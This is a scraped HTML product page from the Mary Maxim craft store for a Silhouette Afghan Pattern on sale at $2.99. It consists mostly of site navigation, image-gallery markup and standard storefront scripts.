                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/1000-piece-puzzles">1000+ Piece Puzzles
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/puzzle-accessories">Tables &amp; Accessories
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/puzzles-500-1000-1500">All Puzzles
                                      </a></li></ul></div></div>
                      </details></li><li><details class="js-mega-nav" >
                        <summary class="main-nav__item--toggle relative js-nav-hover js-toggle">
                          <a class="main-nav__item main-nav__item--primary main-nav__item-content" href="/collections/patterns">
                            Patterns<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                          </a>
                        </summary><div class="main-nav__child mega-nav mega-nav--columns has-motion">
                          <div class="container">
                            <ul class="child-nav md:grid md:nav-gap-x-16 md:nav-gap-y-4 md:grid-cols-3 lg:grid-cols-4">
                              <li class="md:hidden">
                                <button type="button" class="main-nav__item main-nav__item--back relative js-back">
                                  <div class="main-nav__item-content text-start">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg> Back</div>
                                </button>
                              </li>

                              <li class="md:hidden">
                                <a href="/collections/patterns" class="main-nav__item child-nav__item large-text main-nav__item-header">Patterns</a>
                              </li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/new-patterns">New Patterns
                                      </a></li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md">
                                          <div class="main-nav__item-content"><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/knit-crochet-patterns" data-no-instant>Knit &amp; Crochet Patterns<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  " role="list" style=""><li><a class="grandchild-nav__item main-nav__item" href="/collections/afghan-patterns">Afghan Patterns</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/sweater-patterns">Sweater Patterns</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/baby-patterns">Baby Patterns</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/vintage-patterns">Vintage Patterns</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/crochet-club-patterns">Crochet Club Patterns</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/knit-club-patterns">Knit Club Patterns</a>
                                              </li><li class="col-start-1 col-end-3">
                                                <a href="/collections/knit-crochet-patterns" class="main-nav__item--go">Go to Knit &amp; Crochet Patterns<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                                </a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md">
                                          <div class="main-nav__item-content"><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/craft-patterns" data-no-instant>Craft Patterns<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  " role="list" style=""><li><a class="grandchild-nav__item main-nav__item" href="/collections/plastic-canvas-patterns">Plastic Canvas</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/latch-hook-patterns">Latch Hook Patterns</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/yarn-crafts-1">Yarn Craft Patterns</a>
                                              </li><li class="col-start-1 col-end-3">
                                                <a href="/collections/craft-patterns" class="main-nav__item--go">Go to Craft Patterns<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                                </a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md">
                                          <div class="main-nav__item-content"><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/free-patterns" data-no-instant>Free Patterns<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  " role="list" style=""><li><a class="grandchild-nav__item main-nav__item" href="/collections/knit-free-patterns">Knit</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/crochet-free-patterns">Crochet</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/crafts-free-patterns">Crafts</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/afghan-free-patterns">Afghans </a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/sweater-free-patterns">Sweaters</a>
                                              </li><li class="col-start-1 col-end-3">
                                                <a href="/collections/free-patterns" class="main-nav__item--go">Go to Free Patterns<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                                </a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md">
                                          <div class="main-nav__item-content"><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/books" data-no-instant>Books<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  " role="list" style=""><li><a class="grandchild-nav__item main-nav__item" href="/collections/baby-kids">Baby &amp; Kids</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/home-decor-books">Home Decor</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/how-to-books">How-To-Books</a>
                                              </li><li class="col-start-1 col-end-3">
                                                <a href="/collections/books" class="main-nav__item--go">Go to Books<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                                </a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><a class="main-nav__item child-nav__item"
                                         href="/pages/patterns-books-pattern-corrections-html">Pattern Corrections
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/patterns">All Patterns
                                      </a></li></ul></div></div>
                      </details></li><li><details>
                        <summary class="main-nav__item--toggle relative js-nav-hover js-toggle">
                          <a class="main-nav__item main-nav__item--primary main-nav__item-content" href="/collections/clearance">
                            Clearance<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                          </a>
                        </summary><div class="main-nav__child has-motion">
                          
                            <ul class="child-nav child-nav--dropdown">
                              <li class="md:hidden">
                                <button type="button" class="main-nav__item main-nav__item--back relative js-back">
                                  <div class="main-nav__item-content text-start">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg> Back</div>
                                </button>
                              </li>

                              <li class="md:hidden">
                                <a href="/collections/clearance" class="main-nav__item child-nav__item large-text main-nav__item-header">Clearance</a>
                              </li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/clearance-yarn">Clearance Yarn
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/clearance-knit-crochet">Clearance Crafts
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/clearance-puzzles">Clearance Puzzles
                                      </a></li></ul></div>
                      </details></li><li><a class="main-nav__item main-nav__item--primary" href="/collections/new-items">New</a></li><li><a class="main-nav__item main-nav__item--primary" href="/collections/home-apparel">Gifts &amp; Home</a></li><li><a class="main-nav__item main-nav__item--primary" href="/collections/clubs">Clubs</a></li><li><a class="main-nav__item main-nav__item--primary" href="/collections/gift-cards">Gift Cards</a></li><li><details>
                        <summary class="main-nav__item--toggle relative js-nav-hover js-toggle">
                          <a class="main-nav__item main-nav__item--primary main-nav__item-content" href="/collections/independent-designers">
                            Influencers<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                          </a>
                        </summary><div class="main-nav__child has-motion">
                          
                            <ul class="child-nav child-nav--dropdown">
                              <li class="md:hidden">
                                <button type="button" class="main-nav__item main-nav__item--back relative js-back">
                                  <div class="main-nav__item-content text-start">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg> Back</div>
                                </button>
                              </li>

                              <li class="md:hidden">
                                <a href="/collections/independent-designers" class="main-nav__item child-nav__item large-text main-nav__item-header">Influencers</a>
                              </li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/bag-o-day">Bag-O-Day Crochet
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/bella-coco-crochet">Bella Coco Crochet
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/briana-k-designs">Briana K Designs
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/crochet-365-knit-too">Crochet 365 Knit Too
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/cyndie-birdsong">Cyndie Birdsong
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/dogwood-crochet">Dogwood Crochet
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/get-yer-hook-on">Get Yer Hook On
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/handmade-by-stacy-j">Handmade by Stacy J
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/hanjan-crochet">HanJan Crochet
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/janie-crow">Janie Crow
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/julie-yeager">Julie Yeager
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/jusbee-creations">JusBee Creations
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/mjs-off-the-hook">MJ&#39;s Off the Hook
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/nellas-cottage">Nella&#39;s Cottage
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/nickis-homemade-crafts">Nicki&#39;s Homemade Crafts
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/one-skein-of-love-designs">One Skein of Love Designs
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/raffamusa-designs">Raffamusa Designs
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/spinayarns">Spin A Yarn Crochet
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/sweet-potato-3">Sweet Potato 3
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/vitalina-craft">Vitalina Craft
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/tl-yarn-crafts">TL Yarn Crafts
                                      </a></li></ul></div>
                      </details></li><li><a class="main-nav__item main-nav__item--primary" href="/pages/marys-rewards">Rewards</a></li></ul>
            </nav><nav aria-label="Secondary" class="secondary-nav-container">
                <ul class="secondary-nav" role="list">
                  
<li class="inline-flex items-center self-center">
                      <a href="/pages/contact-us" class="secondary-nav__item secondary-nav__cta secondary-nav__cta--button flex items-center"
                        style="--cta-bg-color: 51 51 51;--cta-bg-hover-color: 90 90 90;color: #ffffff;border: var(--btn-border-width, 1px) solid #333333;"><svg class="icon icon--email" width="17" height="17" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><path stroke="currentColor" d="M3.72,5.57,7,7.87l3.28-2.3" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="1" transform="translate(1.5 1)"/>
        <path stroke="currentColor" d="M.43,10.82V4.26A1.32,1.32,0,0,1,1.75,2.94h10.5a1.32,1.32,0,0,1,1.32,1.32v6.56a1.32,1.32,0,0,1-1.32,1.32H1.75A1.32,1.32,0,0,1,.43,10.82Z" fill="none" stroke-miterlimit="2" stroke-width="1" transform="translate(1.5 1)"/></svg><span>Contact Us</span></a>
                    </li></ul>
              </nav></div>
        </details>
      </main-menu></header>
</store-header><link rel="stylesheet" href="//www.marymaxim.com/cdn/shop/t/276/assets/navigation-mega-columns.css?v=114165660574285433691710785393" media="print" onload="this.media='all'">

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Mary Maxim",
      "logo": "https:\/\/www.marymaxim.com\/cdn\/shop\/files\/logo.png?v=1614328092\u0026width=5100",
    
    "sameAs": [
      
"https:\/\/www.facebook.com\/marymaximofficial\/","https:\/\/www.youtube.com\/user\/marymaximdotcom","https:\/\/www.instagram.com\/marymaximofficial\/","https:\/\/www.tiktok.com\/@marymaximofficial","https:\/\/www.pinterest.com\/marymaximus\/","https:\/\/twitter.com\/MaryMaximUS"
    ],
    "url": "https:\/\/www.marymaxim.com"
  }
</script>
                                        

</div><div id="shopify-section-sections--16650890313895__promo-strip" class="shopify-section shopify-section-group-header-group cc-promo-strip">
<link href="//www.marymaxim.com/cdn/shop/t/276/assets/promo-strip.css?v=119985197315178739061710785394" rel="stylesheet" type="text/css" media="all" />
<div class="section section--full-width border-top section--padded-xsmall color-scheme color-scheme--2" id="sections--16650890313895__promo-strip">
    <div class="container text-center flex-wrap flex-auto items-center justify-center gap-x-theme promo-strip__container" data-cc-animate><h2 class="section__block promo-strip__heading shrink-0 h5" >
                After Christmas Clearance Sale: Save 50-70%
              </h2><div class="section__block rte promo-strip__rte" >
                <p>Now thru 12/30/25.</p>
              </div><div class="section__block text-center promo-strip__button" >
                <a class="btn btn--primary btn--extra-narrow" href="/collections/clearance">Shop the Sale</a>
              </div></div>
  </div>


</div>
<!-- END sections: header-group --><main id="main-content"><div class="container product-breadcrumbs"><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
        {
          "@type": "ListItem",
          "position": 1,
          "name": "Home",
          "item": "https:\/\/www.marymaxim.com\/"
        },{
            "@type": "ListItem",
            "position": 2,
            "name": "Silhouette Afghan Pattern",
            "item": "https:\/\/www.marymaxim.com\/products\/silhouette-afghan-pattern"
          }]
    }
  </script>
<nav class="breadcrumbs flex justify-between w-full" aria-label="Breadcrumbs">
    <ol class="breadcrumbs-list flex has-ltr-icon">
      <li class="flex items-center">
        <a class="breadcrumbs-list__link" href="/">Home</a> <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
      </li><li class="flex items-center">
          <a class="breadcrumbs-list__link" href="/products/silhouette-afghan-pattern" aria-current="page">Silhouette Afghan Pattern</a>
        </li></ol></nav>

      </div><div id="shopify-section-template--16650890084519__main" class="shopify-section cc-main-product product-main"><link href="//www.marymaxim.com/cdn/shop/t/276/assets/product.css?v=137317464126414734231710785394" rel="stylesheet" type="text/css" media="all" />
<link href="//www.marymaxim.com/cdn/shop/t/276/assets/product-page.css?v=12089014245925354721710785394" rel="stylesheet" type="text/css" media="all" />
<script src="//www.marymaxim.com/cdn/shop/t/276/assets/product-message.js?v=109559992369320503431710785394" defer="defer"></script>
  <link href="//www.marymaxim.com/cdn/shop/t/276/assets/product-message.css?v=64872734686806679821710785394" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.marymaxim.com/cdn/shop/t/276/assets/media-gallery.css?v=113955433480227947841710785393"><script src="//www.marymaxim.com/cdn/shop/t/276/assets/product-form.js?v=65023693641062547211718038457" defer="defer"></script><style data-shopify>.media-gallery__main .media-xr-button { display: none; }
    .active .media-xr-button:not([data-shopify-xr-hidden]) { display: block; }</style><div class="container">
  <div class="product js-product" data-section="template--16650890084519__main">
    <div id="product-media" class="product-media product-media--slider"><script src="//www.marymaxim.com/cdn/shop/t/276/assets/media-gallery.js?v=46185889428595610521710785393" defer="defer"></script><media-gallery
    class="media-gallery"
    role="region"
    
    data-layout="slider"
    
    
      data-media-grouping-enabled
    
    aria-label="Gallery Viewer"
    style="--gallery-bg-color:#f4f4f4;--gallery-border-color:#eeeeee;">
  <div class="media-gallery__status visually-hidden" role="status"></div>

  <div class="media-gallery__viewer relative">
    <ul class="media-viewer flex" id="gallery-viewer" role="list" tabindex="0"><li class="media-viewer__item is-current-variant" data-media-id="31565899038887" data-media-type="image">
          <div class="media relative" style="padding-top: 100%;"><a href="//www.marymaxim.com/cdn/shop/files/16989.jpg?v=1753813433&width=1500" rel="nofollow" class="media--cover media--zoom media--zoom-not-loaded inline-flex overflow-hidden absolute top-0 left-0 w-full h-full js-zoom-link" target="_blank"><picture>
      <source srcset="//www.marymaxim.com/cdn/shop/files/16989.jpg?v=1753813433&width=690 690w, //www.marymaxim.com/cdn/shop/files/16989.jpg?v=1753813433&width=800 800w"
              media="(max-width: 600px)"
              width="800"
              height="1035"><img srcset="//www.marymaxim.com/cdn/shop/files/16989.jpg?v=1753813433&width=640 640w" sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)" src="//www.marymaxim.com/cdn/shop/files/16989.jpg?v=1753813433&width=1214"
           class="product-image img-fit img-fit--contain w-full" loading="eager"
           width="640"
           height="828"
           alt="Silhouette Afghan Pattern"></picture>
<img class="zoom-image zoom-image--contain top-0 absolute left-0 right-0 pointer-events-none js-zoom-image no-js-hidden"
             src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201500'%3E%3C/svg%3E" loading="lazy"
             data-src="//www.marymaxim.com/cdn/shop/files/16989.jpg?v=1753813433&width=1500" width="1500" height="1500"
             data-original-width="850" data-original-height="1100">
      </a></div>
        </li><li class="media-viewer__item" data-media-id="31565899399335" data-media-type="image">
          <div class="media relative" style="padding-top: 100%;"><a href="//www.marymaxim.com/cdn/shop/files/16989CROP.jpg?v=1753813440&width=1500" rel="nofollow" class="media--cover media--zoom media--zoom-not-loaded inline-flex overflow-hidden absolute top-0 left-0 w-full h-full js-zoom-link" target="_blank"><picture>
      <source data-srcset="//www.marymaxim.com/cdn/shop/files/16989CROP.jpg?v=1753813440&width=690 690w, //www.marymaxim.com/cdn/shop/files/16989CROP.jpg?v=1753813440&width=800 800w"
              media="(max-width: 600px)"
              width="800"
              height="1035"><img data-srcset="//www.marymaxim.com/cdn/shop/files/16989CROP.jpg?v=1753813440&width=640 640w" sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)" data-src="//www.marymaxim.com/cdn/shop/files/16989CROP.jpg?v=1753813440&width=1214"
           class="product-image img-fit img-fit--contain w-full no-js-hidden" loading="lazy"
           width="640"
           height="828"
           alt="Silhouette Afghan Pattern"></picture><noscript>
      <img src="//www.marymaxim.com/cdn/shop/files/16989CROP.jpg?v=1753813440&width=1214"
           loading="lazy"
           class="product-image img-fit img-fit--contain w-full" width="640"
           height="828"
           alt="Silhouette Afghan Pattern">
    </noscript>
<img class="zoom-image zoom-image--contain top-0 absolute left-0 right-0 pointer-events-none js-zoom-image no-js-hidden"
             src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201500'%3E%3C/svg%3E" loading="lazy"
             data-src="//www.marymaxim.com/cdn/shop/files/16989CROP.jpg?v=1753813440&width=1500" width="1500" height="1500"
             data-original-width="850" data-original-height="1100">
      </a></div>
        </li></ul><div class="media-ctrl media-ctrl--lg-down-static no-js-hidden">
          
            <button type="button" class="media-ctrl__btn tap-target vertical-center btn visible-lg" name="prev" aria-controls="gallery-viewer" disabled>
              <span class="visually-hidden">Previous</span>
              <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg>
            </button>
          
          
            <div class="media-ctrl__counter text-sm">
              <span class="media-ctrl__current-item">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">of</span>
              <span class="media-ctrl__total-items">2</span>
            </div>
          
          
            <button type="button" class="media-ctrl__btn tap-target vertical-center btn visible-lg" name="next" aria-controls="gallery-viewer">
              <span class="visually-hidden">Next</span>
              <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
            </button>
          
        </div><div class="loading-spinner loading-spinner--out" role="status">
        <span class="sr-only">Loading...</span>
      </div></div><div class="media-gallery__thumbs hidden md:block no-js-hidden">
        <ul class="media-thumbs relative flex" role="list"><li class="media-thumbs__item" data-media-id="31565899038887">
              <button class="media-thumbs__btn media relative w-full" aria-current="true" aria-controls="gallery-viewer" style="padding-top: 100%;">
                <span class="visually-hidden">Load image 1 in gallery view</span><img srcset="//www.marymaxim.com/cdn/shop/files/16989.jpg?v=1753813433&width=80, //www.marymaxim.com/cdn/shop/files/16989.jpg?v=1753813433&width=160 2x" src="//www.marymaxim.com/cdn/shop/files/16989.jpg?v=1753813433&width=160"
           class="img-fit img-fit--contain w-full" loading="eager"
           width="160"
           height="207"
           alt="Silhouette Afghan Pattern">
              </button>
            </li><li class="media-thumbs__item" data-media-id="31565899399335">
              <button class="media-thumbs__btn media relative w-full" aria-controls="gallery-viewer" style="padding-top: 100%;">
                <span class="visually-hidden">Load image 2 in gallery view</span><img srcset="//www.marymaxim.com/cdn/shop/files/16989CROP.jpg?v=1753813440&width=80, //www.marymaxim.com/cdn/shop/files/16989CROP.jpg?v=1753813440&width=160 2x" src="//www.marymaxim.com/cdn/shop/files/16989CROP.jpg?v=1753813440&width=160"
           class="img-fit img-fit--contain w-full" loading="eager"
           width="160"
           height="207"
           alt="Silhouette Afghan Pattern">
              </button>
            </li></ul>
      </div></media-gallery>

</div>

    <div class="product-info product-info--sticky"
         data-sticky-height-elems="#product-media,.cc-main-product + .cc-product-details .container"><script src="//www.marymaxim.com/cdn/shop/t/276/assets/sticky-scroll-direction.js?v=32758325870558658521710785394" defer="defer"></script>
      <sticky-scroll-direction data-min-sticky-size="md">
        <div class="product-info__sticky"><a class="product-options--anchor" id="product-info" rel="nofollow"></a><variant-label class="block product-info__block product-info__block--sm" data-current-variant-id="39391028412583">
                <div class="variant-label js-variant-label" hidden data-variant-id="39391028412583">
                    <div class="product-label-container"><div class="product-label-wrapper flex">
          <span class="product-label product-label--sale">
            
              <svg class="icon icon--price_tag" width="14" height="14" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><path fill="currentColor" d="M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z" fill-rule="evenodd"/>
        <path fill="currentColor" d="M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z" fill-rule="evenodd"/></svg>
            
            $2.00 off
          </span>
        </div></div>
                  </div>
              </variant-label>
              <script src="//www.marymaxim.com/cdn/shop/t/276/assets/variant-label.js?v=120825115675645900521710785394" defer="defer"></script><div class="product-info__block product-info__block--sm product-info__title" >
              <h1 class="product-title h5">
                Silhouette Afghan Pattern

                
              </h1>
            </div><div class="product-info__block product-info__block--sm product-price" >
              <div class="product-info__price">
                <div class="price price--on-sale">
  <div class="price__default">
    <strong class="price__current">$2.99
</strong>
    <s class="price__was">$4.99
</s>
  </div>

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <strong class="price__current">Unavailable</strong>
  </div>
</div>

              </div><form method="post" action="/cart/add" id="instalments-form-template--16650890084519__main" accept-charset="UTF-8" class="js-instalments-form  text-sm mt-2" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39391028412583">
                <shopify-payment-terms variant-id="39391028412583" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:39391028412583,&quot;price_per_term&quot;:&quot;$1.49&quot;,&quot;full_price&quot;:&quot;$2.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:934194}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="6567954677927" /><input type="hidden" name="section-id" value="template--16650890084519__main" /></form></div><div class="product-info__block" >
              <div id="shopify-block-AYm1wWnlEOFdSalFsd__smile_io_smile_points_on_product_page_RQa3Cy" class="shopify-block shopify-app-block">





<div><section class="slp_1d97ce" style="--primary-colour:#121212;--secondary-colour:#f8f8f8;"><div class="slp_fcec57  slp_4f77b0   "><div class="slp_a1e93a slp_96a4ba"><span class="slp_5f0014" aria-hidden="false"><div class="slp_13efdb"></div></span></div></div></section></div>

